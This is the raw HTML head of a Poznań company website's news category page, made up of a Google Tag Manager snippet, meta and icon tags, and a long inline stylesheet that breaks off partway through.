

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/en/category/news/
body_size: 26747
content:
<!DOCTYPE html><html lang="en-US"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>News  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead .section-2{height:0;border-bottom:1px solid 